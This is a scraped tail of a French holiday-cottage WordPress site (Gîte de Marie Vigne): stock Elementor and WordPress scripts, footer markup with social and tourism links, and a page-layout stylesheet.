<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/js/functions.js?ver=6.9" id="liquidblank-scriptX-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/css/bootstrap/js/bootstrap.min.js?ver=6.9" id="liquidblank-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/js/retina.min.js?ver=6.9" id="liquidblank-retina-js-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.37" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.2","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/www.gitedemarievigne.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gitedemarievigne.fr\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"5180e876d9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Actualit\u00e9s &#8211; Gite de Marie Vigne","excerpt":"<p>Les nouveaux articles<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gitedemarievigne.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gitedemarievigne.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1259" class="elementor elementor-1259">
				<div class="elementor-element elementor-element-5e6f50d e-flex e-con-boxed e-con e-parent" data-id="5e6f50d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4f6b997 e-con-full e-flex e-con e-child" data-id="4f6b997" data-element_type="container">
				<div class="elementor-element elementor-element-2e64bbc elementor-widget elementor-widget-heading" data-id="2e64bbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nos réseaux sociaux</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5cd03e4 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5cd03e4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 23-07-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffd25a0" href="http://www.facebook.com" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-66be158" href="http://www.twitter.com" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d9e5f8" href="http://www.youtube.com" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0c481c3 e-con-full e-flex e-con e-child" data-id="0c481c3" data-element_type="container">
				<div class="elementor-element elementor-element-ab14d4b elementor-widget elementor-widget-heading" data-id="ab14d4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Liens utiles</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53af2a1 elementor-widget elementor-widget-heading" data-id="53af2a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.tourisme-lot.com/">Tourisme LOT</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8f75b80 elementor-widget elementor-widget-heading" data-id="8f75b80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.gitedemarievigne.fr/nous-contacter/">Nous-contacter</a></h2>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gitedemarievigne.fr/wp-content/uploads/elementor/css/post-1146.css?ver=1721826729
body_size: 1430
content:
.elementor-1146 .elementor-element.elementor-element-1964ea6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-1964ea6:not(.elementor-motion-effects-element-type-background), .elementor-1146 .elementor-element.elementor-element-1964ea6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DDECD7;}.elementor-1146 .elementor-element.elementor-element-1964ea6, .elementor-1146 .elementor-element.elementor-element-1964ea6::before{--border-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-f8af85a{width:var( --container-widget-width, 8.998% );max-width:8.998%;--container-widget-width:8.998%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-f8af85a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-8d93704{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-8d93704, .elementor-1146 .elementor-element.elementor-element-8d93704::before{--border-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-8d93704.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-16b3990{text-align:center;width:var( --container-widget-width, 103.782% );max-width:103.782%;--container-widget-width:103.782%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-16b3990 .elementor-heading-title{color:#301F9D;font-family:"Rouge Script", Sans-serif;font-weight:600;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#DE146B;stroke:#DE146B;}.elementor-1146 .elementor-element.elementor-element-16b3990.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-16b3990 > .elementor-widget-container{background-color:#772FA659;border-radius:7px 7px 7px 7px;box-shadow:0px 0px 14px 0px rgba(0,0,0,0.5);}.elementor-1146 .elementor-element.elementor-element-455bf3b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-455bf3b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-menu-item, .elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 a.hfe-menu-item, .elementor-1146 .elementor-element.elementor-element-69ccb47 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-menu-item, .elementor-1146 .elementor-element.elementor-element-69ccb47 .sub-menu a.hfe-sub-menu-item{color:#43314A;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-menu-item:hover,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-menu-item.highlighted,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-menu-item:focus{color:#23B333;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .sub-menu,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown-expandible,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1146 .elementor-element.elementor-element-69ccb47 ul.sub-menu{width:220px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .sub-menu a.hfe-sub-menu-item,
						 .elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .sub-menu li.menu-item:not(:last-child),
						.elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:3px 19px 3px 3px;}.elementor-1146 .elementor-element.elementor-element-69ccb47.elementor-element{--align-self:flex-start;--order:99999 /* order end hack */;--flex-grow:1;--flex-shrink:1;}.elementor-1146 .elementor-element.elementor-element-afa4410{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-8a54229 img{width:50%;}.elementor-1146 .elementor-element.elementor-element-8a54229 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:-3px -3px -3px -3px;}.elementor-1146 .elementor-element.elementor-element-8a54229{width:var( --container-widget-width, 114.667% );max-width:114.667%;--container-widget-width:114.667%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-8a54229.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-0d09c05{text-align:center;width:var( --container-widget-width, 61.333% );max-width:61.333%;--container-widget-width:61.333%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-0d09c05 img{max-width:53%;}.elementor-1146 .elementor-element.elementor-element-0d09c05 > .elementor-widget-container{margin:-19px -3px -3px -3px;}.elementor-1146 .elementor-element.elementor-element-0d09c05.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-681dfb8{--display:flex;--background-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-681dfb8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-4b58a3e{width:var( --container-widget-width, 8.998% );max-width:8.998%;--container-widget-width:8.998%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-4b58a3e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-d989b97 img{width:50%;}.elementor-1146 .elementor-element.elementor-element-d989b97 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:-3px -3px -3px -3px;}.elementor-1146 .elementor-element.elementor-element-d989b97{width:var( --container-widget-width, 114.667% );max-width:114.667%;--container-widget-width:114.667%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-d989b97.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-d4af428{text-align:center;width:var( --container-widget-width, 61.333% );max-width:61.333%;--container-widget-width:61.333%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-d4af428 img{max-width:53%;}.elementor-1146 .elementor-element.elementor-element-d4af428 > .elementor-widget-container{margin:-19px -3px -3px -3px;}.elementor-1146 .elementor-element.elementor-element-d4af428.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-3c2f785{--display:flex;--background-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-31e446f{text-align:center;width:var( --container-widget-width, 103.782% );max-width:103.782%;--container-widget-width:103.782%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-31e446f .elementor-heading-title{color:#301F9D;font-family:"Rouge Script", Sans-serif;font-weight:600;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#DE146B;stroke:#DE146B;}.elementor-1146 .elementor-element.elementor-element-31e446f.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-31e446f > .elementor-widget-container{background-color:#772FA659;border-radius:7px 7px 7px 7px;box-shadow:0px 0px 14px 0px rgba(0,0,0,0.5);}@media(max-width:1024px){.elementor-1146 .elementor-element.elementor-element-f8af85a{width:var( --container-widget-width, 106.297px );max-width:106.297px;--container-widget-width:106.297px;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-4b58a3e{width:var( --container-widget-width, 106.297px );max-width:106.297px;--container-widget-width:106.297px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-1146 .elementor-element.elementor-element-f8af85a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1146 .elementor-element.elementor-element-f8af85a.elementor-element{--align-self:center;}.elementor-1146 .elementor-element.elementor-element-8d93704{--width:340px;}.elementor-1146 .elementor-element.elementor-element-16b3990 .elementor-heading-title{font-size:27px;}.elementor-1146 .elementor-element.elementor-element-681dfb8{--width:316px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-1146 .elementor-element.elementor-element-4b58a3e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1146 .elementor-element.elementor-element-4b58a3e{width:var( --container-widget-width, 79.297px );max-width:79.297px;--container-widget-width:79.297px;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-4b58a3e.elementor-element{--align-self:center;}.elementor-1146 .elementor-element.elementor-element-d989b97{text-align:right;width:var( --container-widget-width, 179px );max-width:179px;--container-widget-width:179px;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-d989b97 img{width:46%;}.elementor-1146 .elementor-element.elementor-element-d989b97.elementor-element{--align-self:center;}.elementor-1146 .elementor-element.elementor-element-d4af428{text-align:right;--container-widget-width:269px;--container-widget-flex-grow:0;width:var( --container-widget-width, 269px );max-width:269px;}.elementor-1146 .elementor-element.elementor-element-d4af428 img{max-width:24%;}.elementor-1146 .elementor-element.elementor-element-d4af428 > .elementor-widget-container{margin:-25px 0px 0px 14px;}.elementor-1146 .elementor-element.elementor-element-31e446f .elementor-heading-title{font-size:27px;}}@media(min-width:768px){.elementor-1146 .elementor-element.elementor-element-8d93704{--width:14.178%;}.elementor-1146 .elementor-element.elementor-element-455bf3b{--width:59.778%;}.elementor-1146 .elementor-element.elementor-element-afa4410{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1146 .elementor-element.elementor-element-8d93704{--width:193.047px;}.elementor-1146 .elementor-element.elementor-element-455bf3b{--width:283.125px;}}

--- FILE ---
content_type: text/css
request_url: https://www.gitedemarievigne.fr/wp-content/uploads/elementor/css/post-1259.css?ver=1721827734
body_size: 499
content:
